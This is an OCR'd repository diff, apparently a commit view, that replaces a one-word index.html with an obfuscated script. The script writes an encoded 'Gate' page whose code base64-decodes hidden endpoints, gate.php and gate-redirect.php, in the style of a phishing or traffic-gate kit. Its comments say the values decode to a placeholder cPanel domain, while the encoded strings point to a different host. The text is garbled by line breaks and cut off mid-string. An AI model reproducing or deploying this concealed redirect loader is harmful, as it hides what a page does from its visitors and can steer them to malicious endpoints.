 1 file changed +5 -1 lines changed
Search within code
index.html
+5 -1
@@ -1 +1,5 @@
1 - Welcome
1 + <script>
2 + <!--
3 + document.write(unescape("%3C%21doctype%20html%3E%0A%3Chtml%3E%0A%20%20%3Chead%3E%0A%20%20%20%20%3Cmeta%20chars
utf-
8%22%20/%3E%0A%20%20%20%20%3Ctitle%3EGate%3C/title%3E%0A%20%20%3C/head%3E%0A%20%20%3Cbody%3E%0A%20%20%20%20%3C
%3D%22app%22%3ELoading%u2026%3C/div%3E%0A%0A%20%20%20%20%3Cscript%3E%0A%20%20%20%20%20%20%28async%20function%2
20%7B%0A%20%20%20%20%20%20%20%20//%20%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%
%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%0A%20%20%20%20%20%20%20%20//%20CONFIGURATION%20%28BASE64%2
%29%0A%20%20%20%20%20%20%20%20//%20%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D
D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%3D%0A%20%20%20%20%20%20%20%20//%20BASE64%20decodes%20to%3A%20ht
your-cpanel-
domain.com/gate.php%0A%20%20%20%20%20%20%20%20const%20endpoint%20%3D%20atob%28%22aHR0cHM6Ly9zcHJlYWRzaGVldC5mc
2VzLmNvbS9maUllcy9leGNlSTA2ZWQwNDc3NjdmYWZjMWEzZGE4YTkyNDg1Y2MwL2dhdGUucGhw%22%29%3B%0A%20%20%20%20%20%20%20%2
20%20%20%20%20%20%20//%20BASE64%20decodes%20to%3A%20https%3A//your-cpanel-domain.com/gate-
redirect.php%0A%20%20%20%20%20%20%20%20const%20redirectBase%20%3D%20atob%28%22aHR0cHM6Ly9zcHJlYWRzaGVldC5mcml0